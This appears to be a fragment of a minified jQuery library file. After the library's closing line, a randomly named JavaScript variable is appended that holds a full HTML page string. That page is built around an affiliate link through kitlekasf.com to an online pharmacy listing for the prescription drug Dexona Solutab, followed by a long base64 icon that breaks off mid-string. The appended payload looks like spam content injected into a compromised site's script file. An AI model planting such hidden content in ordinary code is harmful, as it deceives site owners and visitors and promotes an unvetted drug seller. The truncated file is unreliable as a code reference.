o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);


var qhzuhiiavepc = "<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/xhtml1\/DTD\/xhtml1-transitional.dtd\"><html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><body>\r\n<base href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F629%2FDexona%2BSolutab%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">\r\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\">\r\n<link rel=\"icon\" type=\"image\/vnd.microsoft.icon\" data-savepage-href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Ffavicon.ico%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" href=\"data:image\/x-icon;base64,AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPLMcyjuqii+7KQT+eqhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/rpBj77rI62PfZlj3usDSy9Mt6\/vz26\/\/9+PH\/\/fjx\/\/z47\/\/89+3\/\/Pft\/\/z37f\/89+3\/\/Pjv\/\/348f\/9+PH\/+\/Tl\/\/TMff7wuEnR7a415vrs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/45cD\/77tY\/\/C8Wv\/wvFr\/8L5f\/\/rv2f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/7rM\/+++wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+61Qv\/33qj\/99yk\/+6yPP\/56MX\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++yP\/zvsDjo+uzQ\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/XZof\/xw2X\/\/\/\/\/\/\/78+P\/wu1b\/+ejH\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt1P\/vsDn877A46Prs0P\/56cf\/9tid\/\/bYnf\/wwGT\/8cNl\/\/\/\/\/\/\/++\/f\/77hQ\/\/PKe\/\/22J3\/9tid\/\/rv2v\/67dT\/77A5\/O+wOOj67ND\/8sZt\/+6zQv\/xw2r\/8cNq\/\/bcqv\/\/\/\/\/\/\/vz6\/\/XTk\/\/xw2r\/8cNq\/+yqKf\/22KH\/+u3U\/++zQPzvsDjo+uzQ\/\/LIcP\/21pz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/yxG3\/99qk\/\/rt1P\/vs0D877A46Prs0P\/yyHD\/9dac\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8sRt\/\/fapP\/67dT\/77NA\/O+wOOj67ND\/8sdv\/+ytMv\/wu1L\/8LtS\/\/bYnv\/\/\/\/\/\/\/vz5\/\/TOhP\/wu1L\/8LtS\/+umHv\/22aH\/+u3U\/++xPfzvsDjo+uzQ\/\/rt0\/\/437H\/+N+x\/\/HFcv\/xw2X\/\/\/\/\/\/\/779\/\/vuVH\/9NGL\/\/jfsf\/437H\/+\/Li\/\/rt1P\/vrzj877A46Prs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/12KH\/8cNk\/\/7+\/v\/9+\/f\/8LtX\/\/noxv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/77E9\/O+wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+2xOv\/105P\/9NGP\/+ytNv\/56MT\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++zQPzusDfl+uvO\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/nqx\/\/yxGv\/8cNr\/\/HDa\/\/yx3L\/+\/Lf\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt0\/\/vs0D777VAr\/LEZv777tb\/+\/Dc\/\/vw3P\/78Nv\/+\/Db\/\/vw2\/\/78Nv\/+\/Db\/\/vw2\/\/78Nz\/+\/Dc\/\/rs0f\/yxmr+8LtUz\/jXlCbwszy87akm+uypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+yoIv\/tqin88LlO2PbgqzoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKAAAACAAAABAAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP\/\/\/wH03qYX9MdtYPC3QL7spAru6pwA\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+6pIfHyv1jm9tSOkPnnwir\/\/\/8D8tehE\/LFY3fsogvj6qEW9+2nIfzsqCX+7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/rpyT\/7KUg\/euiGPzroxHv9tGDpv\/pxSP10oZQ7KMK4eylHP31zX\/++uvO\/\/z05P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/vy4f\/45Lz\/9Mt8\/+ynIP7spg\/w+d6jffTKeaTroRP08sJi\/v347f\/+\/fz\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v3\/\/fz4\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/f36\/\/7+\/f\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+v\/9+O\/\/8sVr\/+uiFvz205Hc8LpQz+ylH\/n326X\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/45sH\/9tql\/\/bapf\/22qX\/9tql\/\/bapf\/22qX\/9tql\/\/berf\/679j\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vHAX\/fxuk\/W7KUg+vfcqP\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/frz\/++7VP\/pnAr\/6Z4O\/+qfD\/\/qnw\/\/6p8P\/+qfD\/\/pnQr\/66Ug\/\/XUkv\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffr\/\/spyT+8b9Z+vG7UtfspSD699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+maAv\/vt0T\/8cFa\/\/HBWv\/xwVr\/8b9W\/+2vK\/\/rohn\/9dGN\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6qAH\/\/nmvf\/+\/Pf\/\/vz3\/\/789\/\/89+v\/9dKP\/+ulIP\/004\/\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG+WfvyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/358f\/10Y7\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+\/f\/7rhP\/+qfB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSH\/9NSU\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/379v\/88t\/\/\/PDZ\/\/zw2f\/88Nn\/\/PDZ\/\/vu1v\/utEX\/6qAH\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ukHv\/0zoL\/++\/X\/\/zw2f\/88Nn\/\/PDZ\/\/zw2f\/89ej\/\/fz6\/\/79+\/\/33q3\/7Kcj\/vG4TPvyvVPX7KUh+vfbpv\/+\/fr\/++\/X\/\/PIcf\/xwGH\/8cBh\/\/HAYf\/xwGH\/8L1c\/+qjHP\/qnwj\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/347\/\/0zof\/6Z4P\/+2uNP\/xv2H\/8cBh\/\/HAYf\/xwGH\/8cBh\/\/bYnf\/89ur\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/55r7\/66UV\/+mdDP\/sqCb\/7Kos\/+yqLP\/sqiz\/7Kos\/+2wOv\/668\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/bWmf\/trDL\/7Kos\/+yqLP\/sqiz\/7Kos\/+ukGf\/pmgL\/8b9h\/\/zx3v\/+\/fv\/996t\/+ynJP7xv1z78r1T1+ylIfr326b\/\/v36\/\/now\/\/sqCD\/7a44\/\/bZnv\/33an\/99yo\/\/fcqP\/33an\/9+G1\/\/z37f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/Pr\/++\/Y\/\/jdq\/\/33Kn\/99yo\/\/fdqf\/33an\/88lx\/+ukGP\/ywWb\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/wuVT\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44bP\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56ML\/7Kgf\/++3Tv\/88+T\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/jfr\/\/sqSn\/8sJn\/\/zy4f\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nowv\/sqB\/\/77dO\/\/z05P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+N+v\/+ypKf\/ywmf\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/vuVP\/\/Pft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44LL\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56MP\/7Kgg\/+yqLP\/0zoH\/9dKL\/\/XSi\/\/10ov\/9dKN\/\/bYnv\/89ej\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz4\/\/rrzf\/11JD\/9dKM\/\/XSi\/\/10ov\/9dKL\/\/HBWv\/qoRH\/8sFm\/\/zy4P\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nnwP\/rphn\/6ZoG\/+qiFv\/rpBn\/66QZ\/+ukGf\/rpBr\/7Koq\/\/rqy\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fD\/9dOS\/+ymIv\/rpBr\/66QZ\/+ukGf\/rpBr\/6p8N\/+mZAP\/xwGL\/\/PHe\/\/79+\/\/33q3\/7Kcj\/vG6UfvyvVPX7KUh+vfbpv\/+\/fr\/+\/Lf\/\/XRi\/\/0ynz\/9Mp8\/\/TKfP\/0ynz\/88h3\/+umJf\/pnwf\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/348P\/0z4f\/6p8S\/++1Rf\/zynv\/9Mp8\/\/TKfP\/0ynz\/9Mp8\/\/fer\/\/9+O7\/\/v37\/\/ferf\/spyP+8bhM+\/K9U9fspSH699um\/\/79+v\/9\/Pn\/\/Pbr\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/79OT\/7rVJ\/+qgB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSD\/9NGK\/\/z05f\/89ef\/\/PXn\/\/z15\/\/89ef\/\/fjw\/\/79+\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/ut0\/\/6p8H\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ulIf\/01JP\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG7U\/vyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejC\/\/7+\/v\/+\/v7\/\/v7+\/\/358f\/10pH\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyT+8b5Z+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+qfB\/\/447b\/\/fju\/\/347v\/9+O7\/\/PLi\/\/PNhP\/rpB\/\/9NOP\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78btS1+ylIPr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6ZkB\/+yqLP\/trzr\/7a85\/+2vOf\/trjb\/66Qf\/+qiGP\/10Yv\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kck\/vG\/W\/vxuk3W7KUg+vfdqv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/\/HBWP\/row\/\/6p4P\/+qeD\/\/qng\/\/6p4P\/+qeD\/\/qng\/\/7aso\/\/bYnf\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffsP\/spyT+8b5Y+vG9WM7spR\/59tid\/\/78+f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/+\/DY\/\/rpx\/\/56Mf\/+ejI\/\/noyP\/56Mj\/+ejI\/\/nox\/\/668z\/\/PXo\/\/7+\/v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/99ul\/+ymIv7zxGf29c+KoeqgEfTwu0f+\/PTk\/\/779\/\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/9+\/j\/\/fv3\/\/379\/\/9+\/j\/\/fv4\/\/37+P\/9+\/j\/\/fv3\/\/379\/\/9\/Pj\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/fr1\/\/z15\/\/wvlH\/66ES\/PfYndn42ppM7qsh3euiE\/3ywV3++N2s\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eXA\/\/nkvf\/215v\/8b9b\/+ukFv7uqyfu+eGxef\/hwxH00IFz7akc3uuhFfXrox397KUe\/uulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpB7\/66Qe\/+ujHP3soxj77asj6\/famp\/\/79cg\/\/\/\/AfPnwhX61pVe8sNnwu+xN\/LtrCb+7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+2sJv\/trCn\/8LdF9fTJeOn43qyR+PLQJv\/\/[base64]\/\/\/8C8uS8E\/fepz31x3GD77U\/wuynD+jqnwP46p0A\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/soQn6764u7fG\/WOf1zn7E\/ebAcf\/s2in\/\/\/8FAAAAAP\/\/\/wH\/9dYZ8st3T+6vJpntqSLE66QY4uueBfPqmwH76ZoA\/umZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/qnAT87KEU9e2pJvPurjHj7rY+ufTVjXn\/9ug4\/8zMBf\/tyA70zXVI8LhBnuyhCOrroA767KYi\/e2vN\/7usj7+77NB\/u6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+2yQP\/usTz+7awx\/uymIf7roRL966IL9fHAVcv32pd7\/+\/WH\/rqxjHusyuJ7KMI5+udB\/vvsDf+9ct6\/vjjuv\/67NH\/++\/Z\/\/vv2f\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++\/Z\/\/ru1\/\/56cn\/9tql\/\/PIdf\/vs0H\/658M\/eukC\/Xwtja5\/O\/QXfbbpnDusTWz66AK9+2pJP70zYD\/+urM\/\/326\/\/9+\/X\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/389\/\/9+fH\/\/PLh\/\/rqy\/\/11JL\/7a0v\/+qgDP3vsznd++a6q\/bOhKburjbQ66MZ+\/G9Vv745Lv\/\/v35\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/f\/+\/Pr\/\/fnz\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fny\/\/379\/\/+\/fv\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+\/\/6683\/8cJj\/+ymHv7trzfz9taY4vG\/Xcjuqirh7Kkp\/PXSjf\/779f\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/39\/P\/8+O\/\/+erN\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+enK\/\/vx3v\/9+vT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+L\/9taZ\/+2tM\/7tqir68cZt9fK+WNDsqijm7Kkr\/fbUlP\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+P\/67NH\/8cJl\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/8L9g\/\/XXmv\/78d7\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tif\/+6uNv7sqSb88cNk+fC+WdPtqirn7K